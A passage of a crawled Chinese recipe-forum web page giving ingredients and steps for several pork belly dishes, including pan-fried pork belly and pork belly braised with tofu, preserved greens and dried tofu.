

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aolvchina.com/detail-36364755.html
body_size: 8998
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="一块肥瘦相间的五花肉，够解馋还不会让你腻，不管怎么煮都散发着浓郁的肉香味！不说了，我得赶紧买肉去！不然口水都要流干了~香煎五花肉材料五花肉250克、盐3克、酱油少许、姜3克、蒜3瓣、蚝油、香油3毫升、洋葱、白糖、蜂蜜、胡椒粉2克、芝麻5克、" />
    <title>五花肉的销魂做法大全!不说了,我要买肉去了~-平潭小炒美食联盟</title>
    <meta name="keywords" content="五花肉的销魂做法大全!不说了,我要买肉去了~" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/static/optimistic/expense/hence.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="virtue absolute bargain logo" href="/">平潭小炒美食联盟</a>
                <span class="menu exterior sake">
<a href="/">首页</a><a href="/jgpx.html">价格排行</a><a href="/xczx.html">小炒资讯</a><a href="/zxdt.html">最新动态</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>五花肉的销魂做法大全!不说了,我要买肉去了~</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>五花肉的销魂做法大全!不说了,我要买肉去了~</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2022-05-22 19:47:41</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><img data-src="http://mmbiz.qpic.cn/mmbiz_gif/jrBpAegb3qmgdHnjqyvUDLtDYP439KSWoaYnuLd8fibXicZMDQNKIzecGPibYY9WNKAr8Vd0uu7yTtEanN4NbHuaw/0?wx_fmt=gif" data-ratio="0.125" data-w="640"></p><p><br></p><section class="" data-id="62942" data-color="rgb(235, 103, 148)" data-custom="rgb(235, 103, 148)" style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑; border: 0px none; box-sizing: border-box;"><section data-width="100%" style="padding: 15px 10px 5px; width: 100%; border-color: rgb(226, 86, 27) rgb(198, 198, 198) rgb(198, 198, 198); border-style: solid; border-width: 8px 1px 1px; text-align: center; box-sizing: border-box;"><section class="" data-style="text-align: center; line-height:2em;" style="margin: 5px; padding: 5px; box-sizing: border-box;"><p style="text-align: left;">一块肥瘦相间的五花肉，够解馋还不会让你腻，不管怎么煮都散发着浓郁的肉香味！不说了，我得赶紧买肉去！不然口水都要流干了~<span style="line-height: 25.6px;"></span></p></section></section></section><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px;"><br></p><p style="white-space: normal;"><br></p><p><br></p><section class="" data-id="85900" style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑; border: 0px none; box-sizing: border-box;"><section style="margin: 5px auto; text-align: center;"><section style="display: inline-block; height: 36px; vertical-align: top; border-right-width: 18px; border-right-style: solid; border-right-color: rgb(226, 86, 27); color: inherit; border-top-width: 18px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 18px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important; box-sizing: border-box;"></section><section style="margin-left: -12px; padding-right: 15px; padding-left: 15px; height: 36px; display: inline-block; color: rgb(255, 255, 255); line-height: 36px; border-radius: 10px; box-sizing: border-box; background-color: rgb(226, 86, 27);">香煎五花肉</section><section style="margin-left: -12px; vertical-align: top; display: inline-block; height: 36px; border-left-width: 18px; border-left-style: solid; border-left-color: rgb(226, 86, 27); border-top-width: 18px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 18px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important; box-sizing: border-box;"></section></section></section><p><br></p><p style="white-space: normal;"><br></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑; text-align: center;"><img data-ratio="0.7571428571428571" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/jrBpAegb3qn7RmpmSmoia5UtKdgt3VaL6ExkNC60yJEgoqtZRwjvIauTHibL8mibM8QSghnkjmsrCyZ8pib06EhdUA/0?wx_fmt=jpeg" data-type="jpeg" data-w="350" style="visibility: visible !important; width: auto !important;" width="auto"></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;"><strong style="white-space: pre-wrap; font-size: 14px; line-height: 20px; text-align: center;"><span style="font-size: 16px; color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22.7273px;"><span style="color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22px;"><img data-ratio="1" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_png/jrBpAegb3qn7RmpmSmoia5UtKdgt3VaL66yAf7tibk9v5FvicV8wjUUhVUiaFQzRbfWS6aTGtsPW7wXjibKDCvjlQXQ/0?wx_fmt=png" data-type="png" data-w="30" style="visibility: visible !important; width: auto !important;" width="auto"><span style="color: rgb(226, 86, 27);"><strong>材料</strong></span></strong></span></strong></span></strong><br></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">五花肉250克、盐3克、酱油少许、姜3克、蒜3瓣、蚝油、香油3毫升、洋葱、白糖、蜂蜜、胡椒粉2克、芝麻5克、雪梨1个</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;"><br></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;"><strong style="white-space: pre-wrap; font-size: 14px; line-height: 20px; text-align: center;"><span style="font-size: 16px; color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22.7273px;"><span style="color: rgb(226, 86, 27); line-height: inherit;"></span></strong></span></strong><strong style="white-space: pre-wrap; font-size: 14px; line-height: 20px; text-align: center;"><span style="font-size: 16px; color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22.7273px;"><span style="color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22px;"><span style="color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62);"><span style="color: rgb(226, 86, 27);">做</span></strong></span></strong></span></strong></span></strong><strong style="white-space: pre-wrap; font-size: 14px; line-height: 20px; text-align: center;"><span style="font-size: 16px; color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22.7273px;"><span style="color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22px;"><span style="color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62);"><span style="color: rgb(226, 86, 27);">法</span></strong></span></strong></span></strong></span></strong><br></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">1. 五花肉洗净，去皮后切薄片。</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">2. 雪梨榨汁，沥过残渣后取汁，加姜、蒜、洋葱末、酱油、蚝油、白糖、蜂蜜、胡椒粉、盐、香油调成腌料。</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">3. 把切好的五花肉放进去腌渍4小时以上，或隔夜。</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">4. 将平底锅烧热，把腌好的肉片平摊在锅中小火慢煎，两面都煎至变色后，刷上少许腌料，煎至两面微微焦黄即可。</p><p style="white-space: normal;"><br></p><p><br></p><section class="" data-id="85900" style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑; border: 0px none; box-sizing: border-box;"><section style="margin: 5px auto; text-align: center;"><section style="display: inline-block; height: 36px; vertical-align: top; border-right-width: 18px; border-right-style: solid; border-right-color: rgb(226, 86, 27); color: inherit; border-top-width: 18px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 18px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important; box-sizing: border-box;"></section><section style="margin-left: -12px; padding-right: 15px; padding-left: 15px; height: 36px; display: inline-block; color: rgb(255, 255, 255); line-height: 36px; border-radius: 10px; box-sizing: border-box; background-color: rgb(226, 86, 27);">五花肉烧豆腐</section><section style="margin-left: -12px; vertical-align: top; display: inline-block; height: 36px; border-left-width: 18px; border-left-style: solid; border-left-color: rgb(226, 86, 27); border-top-width: 18px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 18px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important; box-sizing: border-box;"></section></section></section><p><br></p><p style="white-space: normal;"><br></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑; text-align: center;"><strong style="white-space: pre-wrap; font-size: 14px; line-height: 20px;"><span style="font-size: 16px; color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22.7273px;"><span style="color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22px;"><img data-ratio="0.676954732510288" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/jrBpAegb3qn7RmpmSmoia5UtKdgt3VaL6lR4evRcKV353rAxMldOtaItAbBhSVa6picJFdcibI9mZaPH6NkVBTtqQ/0?wx_fmt=jpeg" data-type="jpeg" data-w="486" style="visibility: visible !important; width: auto !important;" width="auto"><br></strong></span></strong></span></strong></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;"><strong style="white-space: pre-wrap; font-size: 14px; line-height: 20px; text-align: center;"><span style="font-size: 16px; color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22.7273px;"><span style="color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22px;"><img data-ratio="1" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_png/jrBpAegb3qn7RmpmSmoia5UtKdgt3VaL66yAf7tibk9v5FvicV8wjUUhVUiaFQzRbfWS6aTGtsPW7wXjibKDCvjlQXQ/0?wx_fmt=png" data-type="png" data-w="30" style="visibility: visible !important; width: auto !important;" width="auto"><span style="color: rgb(226, 86, 27);"><strong>材料</strong></span></strong></span></strong></span></strong><br></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">五花肉、豆腐、蒜瓣、葱花适量</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;"><br></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;"><strong style="white-space: pre-wrap; font-size: 14px; line-height: 20px; text-align: center;"><span style="font-size: 16px; color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22.7273px;"><span style="color: rgb(226, 86, 27); line-height: inherit;"><img data-ratio="1" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_png/jrBpAegb3qn7RmpmSmoia5UtKdgt3VaL6VapbPZbYRlTwpvgIzDNMuJ0sibE5EibDK9ZVvTTpQIFPKrbtP7wOegdg/0?wx_fmt=png" data-type="png" data-w="30" style="color: rgb(62, 62, 62); line-height: 22px; visibility: visible !important; width: auto !important;" width="auto"></span></strong></span></strong><strong style="white-space: pre-wrap; font-size: 14px; line-height: 20px; text-align: center;"><span style="font-size: 16px; color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22.7273px;"><span style="color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22px;"><span style="color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62);"><span style="color: rgb(226, 86, 27);">做法</span></strong></span></strong></span></strong></span></strong><br></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">1. 准备好材料，豆腐切厚块，五花肉也切好！</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">2. 把五花肉用料酒腌制一下</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">3. 锅里放适量的油烧热后，加入蒜瓣里面爆香</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">4. 接着把五花肉放进去煸炒，炒到肉发白了，肥油煸出来了</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">5. 把肉推到锅的一边，把豆腐倒进去煎</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">6. 这个时候把腌五花肉剩下的黄酒倒进去</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">7. 一面煎好了之后，翻一面继续煎，然后加入2大勺水，生抽里面</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">8. 再加入调料，盐和鸡精炒匀，等水收干</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">9. 最后翻炒均匀就可以关火装盘了！</p><p style="color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal;"><br></p><p style="white-space: normal;"><br></p><p><br></p><section class="" data-id="85900" style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑; border: 0px none; box-sizing: border-box;"><section style="margin: 5px auto; text-align: center;"><section style="display: inline-block; height: 36px; vertical-align: top; border-right-width: 18px; border-right-style: solid; border-right-color: rgb(226, 86, 27); color: inherit; border-top-width: 18px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 18px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important; box-sizing: border-box;"></section><section style="margin-left: -12px; padding-right: 15px; padding-left: 15px; height: 36px; display: inline-block; color: rgb(255, 255, 255); line-height: 36px; border-radius: 10px; box-sizing: border-box; background-color: rgb(226, 86, 27);">梅干菜五花肉</section><section style="margin-left: -12px; vertical-align: top; display: inline-block; height: 36px; border-left-width: 18px; border-left-style: solid; border-left-color: rgb(226, 86, 27); border-top-width: 18px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 18px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important; box-sizing: border-box;"></section></section></section><p><br></p><p style="white-space: normal;"><br></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑; text-align: center;"><img data-ratio="0.7628571428571429" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/jrBpAegb3qn7RmpmSmoia5UtKdgt3VaL6LB8BTHSTr0bex4gaImllrIREjgnia88mYAX6esPsW0RUANbLp22zz6w/0?wx_fmt=jpeg" data-type="jpeg" data-w="350" style="visibility: visible !important; width: 350px !important;" width="auto"></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;"><strong style="white-space: pre-wrap; font-size: 14px; line-height: 20px; text-align: center;"><span style="font-size: 16px; color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22.7273px;"><span style="color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22px;"><img data-ratio="1" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_png/jrBpAegb3qn7RmpmSmoia5UtKdgt3VaL66yAf7tibk9v5FvicV8wjUUhVUiaFQzRbfWS6aTGtsPW7wXjibKDCvjlQXQ/0?wx_fmt=png" data-type="png" data-w="30" style="visibility: visible !important; width: 30px !important;" width="auto"><span style="color: rgb(226, 86, 27);"><strong>材料</strong></span></strong></span></strong></span></strong><br></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">梅干菜1碗、五花肉1块、料酒、白糖</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;"><br></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;"><strong style="white-space: pre-wrap; font-size: 14px; line-height: 20px; text-align: center;"><span style="font-size: 16px; color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22.7273px;"><span style="color: rgb(226, 86, 27); line-height: inherit;"><img data-ratio="1" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_png/jrBpAegb3qn7RmpmSmoia5UtKdgt3VaL6VapbPZbYRlTwpvgIzDNMuJ0sibE5EibDK9ZVvTTpQIFPKrbtP7wOegdg/0?wx_fmt=png" data-type="png" data-w="30" style="color: rgb(62, 62, 62); line-height: 22px; visibility: visible !important; width: 30px !important;" width="auto"></span></strong></span></strong><strong style="white-space: pre-wrap; font-size: 14px; line-height: 20px; text-align: center;"><span style="font-size: 16px; color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22.7273px;"><span style="color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22px;"><span style="color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62);"><span style="color: rgb(226, 86, 27);">做法</span></strong></span></strong></span></strong></span></strong><br></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">1. 五花肉切2-2.5cm见方的块，冷水入锅，倒入适量料酒，大火烧开，煮几分钟去除血沫；梅干菜冲洗干净，用清水浸泡出多余的咸味。</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">2. 焯好的五花肉捞出，放入电高压锅，加开水，约20分钟软而不烂即可。</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">3. 锅中放少量油，炒糖色，放入五花肉翻炒，加少量老抽上色，放入浸泡好并挤干水分的梅干菜。</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">4. 加入压五花肉的肉汤，基本和肉齐平，大火烧开，转小火加盖炖煮20-30分钟，最后大火收干汤汁后撒上熟芝麻即可。</p><p style="color: rgb(62, 62, 62); line-height: 25.6px; white-space: normal;"><br></p><p style="white-space: normal;"><br></p><p><br></p><section class="" data-id="85900" style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑; border: 0px none; box-sizing: border-box;"><section style="margin: 5px auto; text-align: center;"><section style="display: inline-block; height: 36px; vertical-align: top; border-right-width: 18px; border-right-style: solid; border-right-color: rgb(226, 86, 27); color: inherit; border-top-width: 18px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 18px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important; box-sizing: border-box;"></section><section style="margin-left: -12px; padding-right: 15px; padding-left: 15px; height: 36px; display: inline-block; color: rgb(255, 255, 255); line-height: 36px; border-radius: 10px; box-sizing: border-box; background-color: rgb(226, 86, 27);">五花肉烧豆干</section><section style="margin-left: -12px; vertical-align: top; display: inline-block; height: 36px; border-left-width: 18px; border-left-style: solid; border-left-color: rgb(226, 86, 27); border-top-width: 18px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 18px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important; box-sizing: border-box;"></section></section></section><p><br></p><p style="white-space: normal;"><br></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑; text-align: center;"><img data-ratio="0.7571428571428571" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/jrBpAegb3qn7RmpmSmoia5UtKdgt3VaL678SdsCeQ77Nl1eBO00wDtayGPTiaERROwxYCsJoMalvpb1ib6f10icSmQ/0?wx_fmt=jpeg" data-type="jpeg" data-w="350" style="visibility: visible !important; width: 350px !important;" width="auto"></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;"><strong style="white-space: pre-wrap; font-size: 14px; line-height: 20px; text-align: center;"><span style="font-size: 16px; color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22.7273px;"><span style="color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22px;"><span style="color: rgb(226, 86, 27);"><img data-ratio="1" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_png/jrBpAegb3qn7RmpmSmoia5UtKdgt3VaL66yAf7tibk9v5FvicV8wjUUhVUiaFQzRbfWS6aTGtsPW7wXjibKDCvjlQXQ/0?wx_fmt=png" data-type="png" data-w="30" style="visibility: visible !important; width: 30px !important;" width="auto">材料</span></strong></span></strong></span></strong><br></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">五花肉500克、豆腐干300克、油、盐、冰糖、姜、蒜、八角2个、桂皮1块、干辣椒、料酒、生抽、老抽、香叶</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;"><br></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;"><strong style="white-space: pre-wrap; font-size: 14px; line-height: 20px; text-align: center;"><span style="font-size: 16px; color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22.7273px;"><span style="color: rgb(226, 86, 27); line-height: inherit;"><img data-ratio="1" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_png/jrBpAegb3qn7RmpmSmoia5UtKdgt3VaL6VapbPZbYRlTwpvgIzDNMuJ0sibE5EibDK9ZVvTTpQIFPKrbtP7wOegdg/0?wx_fmt=png" data-type="png" data-w="30" style="color: rgb(62, 62, 62); line-height: 22px; visibility: visible !important; width: 30px !important;" width="auto"></span></strong></span></strong><strong style="white-space: pre-wrap; font-size: 14px; line-height: 20px; text-align: center;"><span style="font-size: 16px; color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22.7273px;"><span style="color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22px;"><span style="color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62);"><span style="color: rgb(226, 86, 27);"><strong>做法</strong></span></strong></span></strong></span></strong></span></strong><br></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">1. 五花肉去净残毛，洗净后切成约1.5厘米厚的块；白豆干的表面先剞上花刀，切小块。</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">2. 热锅内放入少许油，下入五花肉，炒至五花肉表面变成微黄出油。</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">3. 下入料酒、老抽、生抽各两小勺，炒匀上色，下入八角、桂皮、香叶、干辣椒、生姜片、大蒜、冰糖、盐，炒匀，下入白豆干，炒匀。</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">4. 倒入适量的热水（能淹过所有材料并高出约2厘米），下入葱结，盖盖，大火烧开后转中小火炖煮约一小时后打开锅盖，转大火将汤汁收浓即可。</p><p style="white-space: normal;"><br></p><p><br></p><section class="" data-id="85900" style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑; border: 0px none; box-sizing: border-box;"><section style="margin: 5px auto; text-align: center;"><section style="display: inline-block; height: 36px; vertical-align: top; border-right-width: 18px; border-right-style: solid; border-right-color: rgb(226, 86, 27); color: inherit; border-top-width: 18px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 18px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important; box-sizing: border-box;"></section><section style="margin-left: -12px; padding-right: 15px; padding-left: 15px; height: 36px; display: inline-block; color: rgb(255, 255, 255); line-height: 36px; border-radius: 10px; box-sizing: border-box; background-color: rgb(226, 86, 27);">五花肉酥海带</section><section style="margin-left: -12px; vertical-align: top; display: inline-block; height: 36px; border-left-width: 18px; border-left-style: solid; border-left-color: rgb(226, 86, 27); border-top-width: 18px !important; border-top-style: solid !important; border-top-color: transparent !important; border-bottom-width: 18px !important; border-bottom-style: solid !important; border-bottom-color: transparent !important; box-sizing: border-box;"></section></section></section><p><br></p><p style="white-space: normal;"><br></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑; text-align: center;"><img data-ratio="0.7571428571428571" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/jrBpAegb3qn7RmpmSmoia5UtKdgt3VaL6YaDMljkZFXGu2OAEXNpPbFaCwicn1sezEItsltoMSt8VwW68hPocDmw/0?wx_fmt=jpeg" data-type="jpeg" data-w="350" style="visibility: visible !important; width: 350px !important;" width="auto"></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;"><strong style="white-space: pre-wrap; font-size: 14px; line-height: 20px; text-align: center;"><span style="font-size: 16px; color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22.7273px;"><span style="color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22px;"><img data-ratio="1" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_png/jrBpAegb3qn7RmpmSmoia5UtKdgt3VaL66yAf7tibk9v5FvicV8wjUUhVUiaFQzRbfWS6aTGtsPW7wXjibKDCvjlQXQ/0?wx_fmt=png" data-type="png" data-w="30" style="visibility: visible !important; width: 30px !important;" width="auto"><span style="color: rgb(226, 86, 27);"><strong>材料</strong></span></strong></span></strong></span></strong><br></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;">海带、五花肉、葱、姜、蒜、香菜、干红椒、八角、花椒、盐、味极鲜、香油</p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;"><br></p><p style="color: rgb(62, 62, 62); white-space: normal; line-height: 25.6px; font-family: 微软雅黑;"><strong style="white-space: pre-wrap; font-size: 14px; line-height: 20px; text-align: center;"><span style="font-size: 16px; color: rgb(226, 86, 27);"><strong style="color: rgb(62, 62, 62); line-height: 22.7273px;"><span style="color: rgb(226, 86, 27); line-height: inherit;"><img data-ratio="1" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_png/jrBpAegb3qn7RmpmSmoia5UtKdgt3VaL6VapbPZbYRlTwpvgIzDNMuJ0sibE5EibDK9ZVvTTpQIFPKrbtP7wOegdg/0?wx_fmt=png" data-type="png" data-w="30" style="color: rgb(62, 62, 62); line-height: 22px; visibility: visible !important; width: 30px !important;" width="auto"></span></strong></span></strong><strong style="white-space: pre-wrap; font-size: 14px; line-height: 20px; text-align: center;"><span style="font-size: 16px; color: 